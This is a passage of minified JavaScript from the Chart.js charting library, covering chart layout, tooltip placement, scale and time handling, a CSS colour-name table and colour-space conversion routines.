g=b.x,h=b.y;a.beginPath();a.arc(g,h,b.outerRadius,c-f,d+f);b.innerRadius>e?(f=e/b.innerRadius,a.arc(g,h,b.innerRadius-e,d+f,c-f,!0)):a.arc(g,h,e,d+Math.PI/2,c-Math.PI/2);a.closePath();a.clip()}function Hb(a){var b=this._view;return b?Math.abs(a-b.x)<b.radius+b.hitRadius:!1}function Ib(a){if(a&&void 0!==a.width){var b=a.width/2;var c=a.x-b;var d=a.x+b;var e=Math.min(a.y,a.base);a=Math.max(a.y,a.base)}else b=a.height/2,c=Math.min(a.x,a.base),d=Math.max(a.x,a.base),e=a.y-b,a=a.y+b;return{left:c,top:e,
right:d,bottom:a}}function ta(a,b,c){var d=null===b,e=null===c;return(a=!a||d&&e?!1:Ib(a))&&(d||b>=a.left&&b<=a.right)&&(e||c>=a.top&&c<=a.bottom)}function Jb(a,b){var c=a&&a.options.ticks||{},d=c.reverse,e=void 0===c.min?b:0;c=void 0===c.max?b:0;return{start:d?c:e,end:d?e:c}}function Y(a,b){return a["native"]?{x:a.x,y:a.y}:k.getRelativePosition(a,b)}function ua(a,b){var c=a._getSortedVisibleDatasetMetas(),d,e;var f=0;for(d=c.length;f<d;++f){var g=c[f].data;var h=0;for(e=g.length;h<e;++h){var m=g[h];
m._view.skip||b(m)}}}function $a(a,b){var c=[];ua(a,function(a){a.inRange(b.x,b.y)&&c.push(a)});return c}function ab(a,b,c,d){var e=Number.POSITIVE_INFINITY,f=[];ua(a,function(a){if(!c||a.inRange(b.x,b.y)){var g=a.getCenterPoint();g=d(b,g);g<e?(f=[a],e=g):g===e&&f.push(a)}});return f}function bb(a){var b=-1!==a.indexOf("x"),c=-1!==a.indexOf("y");return function(a,e){return Math.sqrt(Math.pow(b?Math.abs(a.x-e.x):0,2)+Math.pow(c?Math.abs(a.y-e.y):0,2))}}function cb(a,b,c){b=Y(b,a);c.axis=c.axis||"x";
var d=bb(c.axis),e=c.intersect?$a(a,b):ab(a,b,!1,d),f=[];if(!e.length)return[];a._getSortedVisibleDatasetMetas().forEach(function(a){(a=a.data[e[0]._index])&&!a._view.skip&&f.push(a)});return f}function va(a,b){return k.where(a,function(a){return a.pos===b})}function Ja(a,b){return a.sort(function(a,d){var c=b?d:a,f=b?a:d;return c.weight===f.weight?c.index-f.index:c.weight-f.weight})}function Bc(a,b){var c;var d=0;for(c=a.length;d<c;++d){var e=a[d];e.width=e.horizontal?e.box.fullWidth&&b.availableWidth:
b.vBoxMaxWidth;e.height=e.horizontal&&b.hBoxMaxHeight}}function Cc(a){var b=[],c;var d=0;for(c=(a||[]).length;d<c;++d){var e=a[d];b.push({index:d,box:e,pos:e.position,horizontal:e.isHorizontal(),weight:e.weight})}a=Ja(va(b,"left"),!0);d=Ja(va(b,"right"));c=Ja(va(b,"top"),!0);e=Ja(va(b,"bottom"));return{leftAndTop:a.concat(c),rightAndBottom:d.concat(e),chartArea:va(b,"chartArea"),vertical:a.concat(d),horizontal:c.concat(e)}}function Kb(a,b,c,d){return Math.max(a[c],b[c])+Math.max(a[d],b[d])}function Dc(a){function b(b){var d=
Math.max(c[b]-a[b],0);a[b]+=d;return d}var c=a.maxPadding;a.y+=b("top");a.x+=b("left");b("right");b("bottom")}function Ec(a,b){function c(a){var c={left:0,top:0,right:0,bottom:0};a.forEach(function(a){c[a]=Math.max(b[a],d[a])});return c}var d=b.maxPadding;return a?c(["left","right"]):c(["top","bottom"])}function Ka(a,b,c){var d=[],e,f;var g=0;for(e=a.length;g<e;++g){var h=a[g];var m=h.box;m.update(h.width||b.w,h.height||b.h,Ec(h.horizontal,b));var l=b;var k=c;var p=h;var q=p.box;var r=l.maxPadding;
p.size&&(l[p.pos]-=p.size);p.size=p.horizontal?q.height:q.width;l[p.pos]+=p.size;q.getPadding&&(q=q.getPadding(),r.top=Math.max(r.top,q.top),r.left=Math.max(r.left,q.left),r.bottom=Math.max(r.bottom,q.bottom),r.right=Math.max(r.right,q.right));q=k.outerWidth-Kb(r,l,"left","right");k=k.outerHeight-Kb(r,l,"top","bottom");q!==l.w||k!==l.h?(l.w=q,l.h=k,l=p.horizontal?q!==l.w:k!==l.h):l=void 0;if(l){var u=!0;d.length&&(f=!0)}m.fullWidth||d.push(h)}return f?Ka(d,b,c)||u:u}function Lb(a,b,c){var d=c.padding,
e=b.x,f=b.y,g;var h=0;for(g=a.length;h<g;++h){var m=a[h];var l=m.box;m.horizontal?(l.left=l.fullWidth?d.left:b.left,l.right=l.fullWidth?c.outerWidth-d.right:b.left+b.w,l.top=f,l.bottom=f+l.height,l.width=l.right-l.left,f=l.bottom):(l.left=e,l.right=e+l.width,l.top=b.top,l.bottom=b.top+b.h,l.height=l.bottom-l.top,e=l.right)}b.x=e;b.y=f}function Mb(a,b){var c=k.getStyle(a,b);return(c=c&&c.match(/^(\d+)(\.\d+)?px$/))?Number(c[1]):void 0}function wa(a,b,c){a.addEventListener(b,c,Nb)}function db(a,b,c){a.removeEventListener(b,
c,Nb)}function eb(a,b,c,d,e){return{type:a,chart:b,"native":e||null,x:void 0!==c?c:null,y:void 0!==d?d:null}}function Fc(a,b){var c=!1,d=[];return function(){d=Array.prototype.slice.call(arguments);b=b||this;c||(c=!0,k.requestAnimFrame.call(window,function(){c=!1;a.apply(b,d)}))}}function xa(a){var b=document.createElement("div");b.className=a||"";return b}function Gc(a){var b=xa("chartjs-size-monitor"),c=xa("chartjs-size-monitor-expand"),d=xa("chartjs-size-monitor-shrink");c.appendChild(xa());d.appendChild(xa());
b.appendChild(c);b.appendChild(d);b._reset=function(){c.scrollLeft=1E6;c.scrollTop=1E6;d.scrollLeft=1E6;d.scrollTop=1E6};var e=function(){b._reset();a()};wa(c,"scroll",e.bind(c,"expand"));wa(d,"scroll",e.bind(d,"shrink"));return b}function Hc(a,b){var c=a.$chartjs||(a.$chartjs={}),d=c.renderProxy=function(a){"chartjs-render-animation"===a.animationName&&b()};k.each(Ob,function(b){wa(a,b,d)});c.reflow=!!a.offsetParent;a.classList.add("chartjs-render-monitor")}function Ic(a){var b=a.$chartjs||{},c=
b.renderProxy;c&&(k.each(Ob,function(b){db(a,b,c)}),delete b.renderProxy);a.classList.remove("chartjs-render-monitor")}function Jc(a,b,c){var d=a.$chartjs||(a.$chartjs={}),e=d.resizer=Gc(Fc(function(){if(d.resizer){var f=c.options.maintainAspectRatio&&a.parentNode,e=f?f.clientWidth:0;b(eb("resize",c));f&&f.clientWidth<e&&c.canvas&&b(eb("resize",c))}}));Hc(a,function(){if(d.resizer){var b=a.parentNode;b&&b!==e.parentNode&&b.insertBefore(e,b.firstChild);e._reset()}})}function L(a,b){b&&(k.isArray(b)?
Array.prototype.push.apply(a,b):a.push(b));return a}function O(a){return("string"===typeof a||a instanceof String)&&-1<a.indexOf("\n")?a.split("\n"):a}function Kc(a){var b=a._xScale,c=a._yScale||a._scale,d=a._index,e=a._datasetIndex,f=a._chart.getDatasetMeta(e).controller,g=f._getIndexScale();f=f._getValueScale();return{xLabel:b?b.getLabelForIndex(d,e):"",yLabel:c?c.getLabelForIndex(d,e):"",label:g?""+g.getLabelForIndex(d,e):"",value:f?""+f.getLabelForIndex(d,e):"",index:d,datasetIndex:e,x:a._model.x,
y:a._model.y}}function Pb(a){var b=t.global;return{xPadding:a.xPadding,yPadding:a.yPadding,xAlign:a.xAlign,yAlign:a.yAlign,rtl:a.rtl,textDirection:a.textDirection,bodyFontColor:a.bodyFontColor,_bodyFontFamily:Q(a.bodyFontFamily,b.defaultFontFamily),_bodyFontStyle:Q(a.bodyFontStyle,b.defaultFontStyle),_bodyAlign:a.bodyAlign,bodyFontSize:Q(a.bodyFontSize,b.defaultFontSize),bodySpacing:a.bodySpacing,titleFontColor:a.titleFontColor,_titleFontFamily:Q(a.titleFontFamily,b.defaultFontFamily),_titleFontStyle:Q(a.titleFontStyle,
b.defaultFontStyle),titleFontSize:Q(a.titleFontSize,b.defaultFontSize),_titleAlign:a.titleAlign,titleSpacing:a.titleSpacing,titleMarginBottom:a.titleMarginBottom,footerFontColor:a.footerFontColor,_footerFontFamily:Q(a.footerFontFamily,b.defaultFontFamily),_footerFontStyle:Q(a.footerFontStyle,b.defaultFontStyle),footerFontSize:Q(a.footerFontSize,b.defaultFontSize),_footerAlign:a.footerAlign,footerSpacing:a.footerSpacing,footerMarginTop:a.footerMarginTop,caretSize:a.caretSize,cornerRadius:a.cornerRadius,
backgroundColor:a.backgroundColor,opacity:0,legendColorBackground:a.multiKeyBackground,displayColors:a.displayColors,borderColor:a.borderColor,borderWidth:a.borderWidth}}function Lc(a,b){var c=a._chart.ctx,d=2*b.yPadding,e=0,f=b.body,g=f.reduce(function(a,b){return a+b.before.length+b.lines.length+b.after.length},0);g+=b.beforeBody.length+b.afterBody.length;var h=b.title.length,m=b.footer.length,l=b.titleFontSize,n=b.bodyFontSize,p=b.footerFontSize;d=d+h*l+(h?(h-1)*b.titleSpacing:0);d+=h?b.titleMarginBottom:
0;d=d+g*n+(g?(g-1)*b.bodySpacing:0);d+=m?b.footerMarginTop:0;d+=m*p;d+=m?(m-1)*b.footerSpacing:0;var q=0,r=function(a){e=Math.max(e,c.measureText(a).width+q)};c.font=k.fontString(l,b._titleFontStyle,b._titleFontFamily);k.each(b.title,r);c.font=k.fontString(n,b._bodyFontStyle,b._bodyFontFamily);k.each(b.beforeBody.concat(b.afterBody),r);q=b.displayColors?n+2:0;k.each(f,function(a){k.each(a.before,r);k.each(a.lines,r);k.each(a.after,r)});q=0;c.font=k.fontString(p,b._footerFontStyle,b._footerFontFamily);
k.each(b.footer,r);e+=2*b.xPadding;return{width:e,height:d}}function Mc(a,b){var c=a._model,d=a._chart,e=a._chart.chartArea,f="center",g="center";c.y<b.height?g="top":c.y>d.height-b.height&&(g="bottom");var h=(e.left+e.right)/2,m=(e.top+e.bottom)/2;if("center"===g){e=function(a){return a<=h};var l=function(a){return a>h}}else e=function(a){return a<=b.width/2},l=function(a){return a>=d.width-b.width/2};var k=function(a){return a+b.width+c.caretSize+c.caretPadding>d.width};var p=function(a){return 0>
a-b.width-c.caretSize-c.caretPadding};var q=function(a){return a<=m?"top":"bottom"};e(c.x)?(f="left",k(c.x)&&(f="center",g=q(c.y))):l(c.x)&&(f="right",p(c.x)&&(f="center",g=q(c.y)));e=a._options;return{xAlign:e.xAlign?e.xAlign:f,yAlign:e.yAlign?e.yAlign:g}}function Nc(a,b,c,d){var e=a.x,f=a.y,g=a.caretPadding,h=c.xAlign;c=c.yAlign;var m=a.caretSize+g;a=a.cornerRadius+g;"right"===h?e-=b.width:"center"===h&&(e-=b.width/2,e+b.width>d.width&&(e=d.width-b.width),0>e&&(e=0));f="top"===c?f+m:"bottom"===
c?f-(b.height+m):f-b.height/2;"center"===c?"left"===h?e+=m:"right"===h&&(e-=m):"left"===h?e-=a:"right"===h&&(e+=a);return{x:e,y:f}}function La(a,b){return"center"===b?a.x+a.width/2:"right"===b?a.x+a.width-a.xPadding:a.x+a.xPadding}function Qb(){return k.merge({},[].slice.call(arguments),{merger:function(a,b,c,d){if("xAxes"===a||"yAxes"===a){d=c[a].length;var e;b[a]||(b[a]=[]);for(e=0;e<d;++e){var f=c[a][e];var g=fb(f.type,"xAxes"===a?"category":"linear");e>=b[a].length&&b[a].push({});!b[a][e].type||
f.type&&f.type!==b[a][e].type?k.merge(b[a][e],[ya.getScaleDefaults(g),f]):k.merge(b[a][e],f)}}else k._merger(a,b,c,d)}})}function gb(){return k.merge({},[].slice.call(arguments),{merger:function(a,b,c,d){var e=b[a]||{},f=c[a];"scales"===a?b[a]=Qb(e,f):"scale"===a?b[a]=k.merge(e,[ya.getScaleDefaults(f.type),f]):k._merger(a,b,c,d)}})}function Oc(a){a=a||{};var b=a.data=a.data||{};b.datasets=b.datasets||[];b.labels=b.labels||[];a.options=gb(t.global,t[a.type],a.options||{});return a}function Pc(a){var b=
a.options;k.each(a.scales,function(b){H.removeBox(a,b)});b=gb(t.global,t[a.config.type],b);a.options=a.config.options=b;a.ensureScalesHaveIDs();a.buildOrUpdateScales();a.tooltip._options=b.tooltips;a.tooltip.initialize()}function Rb(a,b,c){var d=function(a){return a.id===e};do var e=b+c++;while(0<=k.findIndex(a,d));return e}function Sb(a){return"top"===a||"bottom"===a}function Tb(a,b){return function(c,d){return c[a]===d[a]?c[b]-d[b]:c[a]-d[a]}}function Z(){throw Error("This method is not implemented: either no adapter can be found or an incomplete integration was provided.");
}function Ma(a){this.options=a||{}}function Qc(a,b){for(var c=[],d=a.length/b,e=0,f=a.length;e<f;e+=d)c.push(a[Math.floor(e)]);return c}function Rc(a,b,c){var d=a.getTicks().length,e=Math.min(b,d-1),f=a.getPixelForTick(e),g=a._startPixel,h=a._endPixel;return c&&(a=1===d?Math.max(f-g,h-f):0===b?(a.getPixelForTick(1)-f)/2:(f-a.getPixelForTick(e-1))/2,f+=e<b?a:-a,f<g-1E-6||f>h+1E-6)?void 0:f}function Sc(a,b){k.each(a,function(a){var c=a.gc,e=c.length/2,f;if(e>b){for(f=0;f<e;++f)delete a.data[c[f]];c.splice(0,
e)}})}function Tc(a,b,c,d){function e(a){return{width:g[a]||0,height:h[a]||0,offset:m[a]||0}}var f=c.length,g=[],h=[],m=[],l,n,p,q;for(l=0;l<f;++l){var r=c[l].label;var u=c[l].major?b.major:b.minor;a.font=p=u.string;p=d[p]=d[p]||{data:{},gc:[]};var t=u.lineHeight;var v=q=0;if(!za(r)&&!aa(r))v=k.measureText(a,p.data,p.gc,v,r),q=t;else if(aa(r))for(u=0,n=r.length;u<n;++u){var D=r[u];za(D)||aa(D)||(v=k.measureText(a,p.data,p.gc,v,D),q+=t)}g.push(v);h.push(q);m.push(t/2)}Sc(d,f);a=g.indexOf(Math.max.apply(null,
g));b=h.indexOf(Math.max.apply(null,h));return{first:e(0),last:e(f-1),widest:e(a),highest:e(b)}}function Aa(a){return a.drawTicks?a.tickMarkLength:0}function hb(a){if(!a.display)return 0;var b=k.options._parseFont(a);a=k.options.toPadding(a.padding);return b.lineHeight+a.height}function Ub(a,b){return k.extend(k.options._parseFont({fontFamily:ba(b.fontFamily,a.fontFamily),fontSize:ba(b.fontSize,a.fontSize),fontStyle:ba(b.fontStyle,a.fontStyle),lineHeight:ba(b.lineHeight,a.lineHeight)}),{color:k.options.resolve([b.fontColor,
a.fontColor,t.global.defaultFontColor])})}function ib(a){var b=Ub(a,a.minor);a=a.major.enabled?Ub(a,a.major):b;return{minor:b,major:a}}function jb(a){var b=[],c;var d=0;for(c=a.length;d<c;++d){var e=a[d];"undefined"!==typeof e._index&&b.push(e)}return b}function Na(a,b,c,d){var e=ba(c,0),f=Math.min(ba(d,a.length),a.length),g=0,h;b=Math.ceil(b);d&&(c=d-c,b=c/Math.floor(c/b));for(h=e;0>h;)g++,h=Math.round(e+g*b);for(c=Math.max(e,0);c<f;c++)d=a[c],c===h?(d._index=c,g++,h=Math.round(e+g*b)):delete d.label}
function Uc(a,b,c,d){var e=a.options;var f=[c.type,void 0===e.stacked&&void 0===c.stack?c.index:"",c.stack].join(".");void 0===b[f]&&(b[f]={pos:[],neg:[]});f=b[f];b=f.pos;f=f.neg;var g=d.length,h;for(h=0;h<g;++h){var m=a._parseValue(d[h]);isNaN(m.min)||isNaN(m.max)||c.data[h].hidden||(b[h]=b[h]||0,f[h]=f[h]||0,e.relativePoints?b[h]=100:0>m.min||0>m.max?f[h]+=m.min:b[h]+=m.max)}}function Vc(a,b,c){var d=c.length,e;for(e=0;e<d;++e){var f=a._parseValue(c[e]);isNaN(f.min)||isNaN(f.max)||b.data[e].hidden||
(a.min=Math.min(a.min,f.min),a.max=Math.max(a.max,f.max))}}function Oa(a,b){return k.isFinite(a)&&0<=a?a:b}function kb(a){var b=a.ticks;return b.display&&a.display?Pa(b.fontSize,t.global.defaultFontSize)+2*b.backdropPaddingY:0}function Vb(a,b,c,d,e){return a===d||a===e?{start:b-c/2,end:b+c/2}:a<d||a>e?{start:b-c,end:b}:{start:b,end:b+c}}function Wc(a){var b=a.ctx,c=a.options,d=c.pointLabels,e=kb(c);c=a.getDistanceFromCenterForValue(c.ticks.reverse?a.min:a.max);var f=k.options._parseFont(d);b.save();
b.font=f.string;b.textBaseline="middle";for(var g=a.chart.data.labels.length-1;0<=g;g--){var h=a.getPointPosition(g,c+(0===g?e/2:0)+5),m=lb(d.fontColor,g,t.global.defaultFontColor);b.fillStyle=m;m=a.getIndexAngle(g);m=k.toDegrees(m);var l=0===m||180===m?"center":180>m?"left":"right";b.textAlign=l;l=a._pointLabelSizes[g];var n=h;if(90===m||270===m)n.y-=l.h/2;else if(270<m||90>m)n.y-=l.h;m=b;l=a.pointLabels[g];var p=h,q=f.lineHeight,r=p.y+q/2;if(k.isArray(l))for(n=0,h=l.length;n<h;++n)m.fillText(l[n],
p.x,r),r+=q;else m.fillText(l,p.x,r)}b.restore()}function Qa(a){return k.isNumber(a)?a:0}function Wb(a,b){return a-b}function la(a,b,c,d){a:{var e=0;var f=a.length-1;for(var g,h,m;0<=e&&e<=f;)if(g=e+f>>1,h=a[g-1]||null,m=a[g],h)if(m[b]<c)e=g+1;else if(h[b]>c)f=g-1;else{e=h;f=m;break a}else{e=null;f=m;break a}e=m;f=null}m=e?f?e:a[a.length-2]:a[0];a=e?f?f:a[a.length-1]:a[1];e=a[b]-m[b];return m[d]+(a[d]-m[d])*(e?(c-m[b])/e:0)}function mb(a,b){var c=a._adapter,d=a.options.time,e=d.parser;d=e||d.format;
var f=b;"function"===typeof e&&(f=e(f));k.isFinite(f)||(f="string"===typeof d?c.parse(f,d):c.parse(f));if(null!==f)return+f;e||"function"!==typeof d||(f=d(b),k.isFinite(f)||(f=c.parse(f)));return f}function ca(a,b){if(k.isNullOrUndef(b))return null;var c=a.options.time,d=mb(a,a.getRightValue(b));if(null===d)return d;c.round&&(d=+a._adapter.startOf(d,c.round));return d}function Xb(a,b,c,d){var e=B.length;for(a=B.indexOf(a);a<e-1;++a){var f=Ra[B[a]];var g=f.steps?f.steps:nb;if(f.common&&Math.ceil((c-
b)/(g*f.size))<=d)return B[a]}return B[e-1]}function Yb(a,b,c){var d=[],e={},f=b.length,g;for(g=0;g<f;++g){var h=b[g];e[h]=g;d.push({value:h,major:!1})}if(0!==f&&c)for(a=a._adapter,f=+a.startOf(d[0].value,c),b=d[d.length-1].value;f<=b;f=+a.add(f,1,c))g=e[f],0<=g&&(d[g].major=!0);return d}function Xc(a,b,c){var d=a._model||{};a=d.fill;void 0===a&&(a=!!d.backgroundColor);if(!1===a||null===a)return!1;if(!0===a)return"origin";d=parseFloat(a,10);if(isFinite(d)&&Math.floor(d)===d){if("-"===a[0]||"+"===
a[0])d=b+d;return d===b||0>d||d>=c?!1:d}switch(a){case "bottom":return"start";case "top":return"end";case "zero":return"origin";case "origin":case "start":case "end":return a;default:return!1}}function Yc(a){var b=a.el._model||{},c=a.el._scale||{},d=a.fill;a=null;if(isFinite(d))return null;"start"===d?a=void 0===b.scaleBottom?c.bottom:b.scaleBottom:"end"===d?a=void 0===b.scaleTop?c.top:b.scaleTop:void 0!==b.scaleZero?a=b.scaleZero:c.getBasePixel&&(a=c.getBasePixel());if(void 0!==a&&null!==a){if(void 0!==
a.x&&void 0!==a.y)return a;if(k.isFinite(a))return b=c.isHorizontal(),{x:b?a:null,y:b?null:a}}return null}function Zb(a,b,c,d,e){var f;if(d&&e){a.moveTo(b[0].x,b[0].y);for(f=1;f<d;++f)k.canvas.lineTo(a,b[f-1],b[f]);if(void 0!==c[0].angle){b=c[0].cx;d=c[0].cy;var g=Math.sqrt(Math.pow(c[0].x-b,2)+Math.pow(c[0].y-d,2));for(f=e-1;0<f;--f)a.arc(b,d,g,c[f].angle,c[f-1].angle,!0)}else for(a.lineTo(c[e-1].x,c[e-1].y),f=e-1;0<f;--f)k.canvas.lineTo(a,c[f],c[f-1],!0)}}function $b(a,b){var c=new ac({ctx:a.ctx,
options:b,chart:a});H.configure(a,c,b);H.addBox(a,c);a.legend=c}function bc(a,b){var c=new cc({ctx:a.ctx,options:b,chart:a});H.configure(a,c,b);H.addBox(a,c);a.titleBlock=c}y=y&&y.hasOwnProperty("default")?y["default"]:y;var da={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,
135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,
143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],
honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,
206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,
255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],
red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,
222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},ea=function(a,b){return b={exports:{}},a(b,b.exports),b.exports}(function(a){var b={};for(e in da)da.hasOwnProperty(e)&&(b[da[e]]=e);var c=a.exports={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,
labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}},d;for(d in c)if(c.hasOwnProperty(d)){if(!("channels"in c[d]))throw Error("missing channels property: "+d);if(!("labels"in c[d]))throw Error("missing channel labels property: "+d);if(c[d].labels.length!==c[d].channels)throw Error("channel and label counts mismatch: "+
d);a=c[d].channels;var e=c[d].labels;delete c[d].channels;delete c[d].labels;Object.defineProperty(c[d],"channels",{value:a});Object.defineProperty(c[d],"labels",{value:e})}c.rgb.hsl=function(a){var b=a[0]/255,c=a[1]/255,d=a[2]/255;a=Math.min(b,c,d);var f=Math.max(b,c,d),e=f-a,k;f===a?k=0:b===f?k=(c-d)/e:c===f?k=2+(d-b)/e:d===f&&(k=4+(b-c)/e);k=Math.min(60*k,360);0>k&&(k+=360);b=(a+f)/2;return[k,100*(f===a?0:.5>=b?e/(f+a):e/(2-f-a)),100*b]};c.rgb.hsv=function(a){var b,c=a[0]/255,d=a[1]/255,f=a[2]/
255,e=Math.max(c,d,f);var k=e-Math.min(c,d,f);if(0===k)var q=b=0;else{b=k/e;a=(e-c)/6/k+.5;var r=(e-d)/6/k+.5;k=(e-f)/6/k+.5;c===e?q=k-r:d===e?q=1/3+a-k:f===e&&(q=2/3+r-a);0>q?q+=1:1<q&&--q}return[360*q,100*b,100*e]};c.rgb.hwb=function(a){var b=a[0],d=a[1],f=a[2];a=c.rgb.hsl(a)[0];var e=1/255*Math.min(b,Math.min(d,f));f=1-1/255*Math.max(b,Math.max(d,f));return[a,100*e,100*f]};c.rgb.cmyk=function(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;var d=Math.min(1-b,1-c,1-a);return[100*((1-b-d)/(1-d)||0),100*
((1-c-d)/(1-d)||0),100*((1-a-d)/(1-d)||0),100*d]};c.rgb.keyword=function(a){var c=b[a];if(c)return c;c=Infinity;var d;for(d in da)if(da.hasOwnProperty(d)){var f=da[d];f=Math.pow(a[0]-f[0],2)+Math.pow(a[1]-f[1],2)+Math.pow(a[2]-f[2],2);if(f<c){c=f;var e=d}}return e};c.keyword.rgb=function(a){return da[a]};c.rgb.xyz=function(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;b=.04045<b?Math.pow((b+.055)/1.055,2.4):b/12.92;c=.04045<c?Math.pow((c+.055)/1.055,2.4):c/12.92;a=.04045<a?Math.pow((a+.055)/1.055,2.4):
a/12.92;return[100*(.4124*b+.3576*c+.1805*a),100*(.2126*b+.7152*c+.0722*a),100*(.0193*b+.1192*c+.9505*a)]};c.rgb.lab=function(a){var b=c.rgb.xyz(a);a=b[0];var d=b[1];b=b[2];a/=95.047;d/=100;b/=108.883;a=.008856<a?Math.pow(a,1/3):7.787*a+16/116;d=.008856<d?Math.pow(d,1/3):7.787*d+16/116;b=.008856<b?Math.pow(b,1/3):7.787*b+16/116;return[116*d-16,500*(a-d),200*(d-b)]};c.hsl.rgb=function(a){var b=a[0]/360,c=a[1]/100;a=a[2]/100;if(0===c){var d=255*a;return[d,d,d]}c=.5>a?a*(1+c):a+c-a*c;a=2*a-c;var f=[0,
0,0];for(var e=0;3>e;e++)d=b+1/3*-(e-1),0>d&&d++,1<d&&d--,d=1>6*d?a+6*(c-a)*d:1>2*d?c:2>3*d?a+(c-a)*(2/3-d)*6:a,f[e]=255*d;return f};c.hsl.hsv=function(a){var b=a[0],c=a[1]/100;a=a[2]/100;var d=c,f=Math.max(a,.01);a*=2;c*=1>=a?a:2-a;d*=1>=f?f:2-f;return[b,100*(0===a?2*d/(f+d):2*c/(a+c)),(a+c)/2*100]};c.hsv.rgb=function(a){var b=a[0]/60,c=a[1]/100;a=a[2]/100;var d=Math.floor(b)%6,f=b-Math.floor(b);b=255*a*(1-c);var e=255*a*(1-c*f);c=255*a*(1-c*(1-f));a*=255;switch(d){case 0:return[a,c,b];case 1:return[e,
a,b];case 2:return[b,a,c];case 3:return[b,e,a];case 4:return[c,b,a];case 5:return[a,b,e]}};c.hsv.hsl=function(a){var b=a[0],c=a[1]/100;a=a[2]/100;var d=Math.max(a,.01);var f=(2-c)*d;d=c*d/(1>=f?f:2-f)||0;return[b,100*d,(2-c)*a/2*100]};c.hwb.rgb=function(a){var b=a[0]/360,c=a[1]/100;a=a[2]/100;var d=c+a;1<d&&(c/=d,a/=d);d=Math.floor(6*b);a=1-a;b=6*b-d;0!==(d&1)&&(b=1-b);b=c+b*(a-c);switch(d){default:case 6:case 0:d=a;var f=b;break;case 1:d=b;f=a;break;case 2:d=c;f=a;c=b;break;case 3:d=c;f=b;c=a;break;
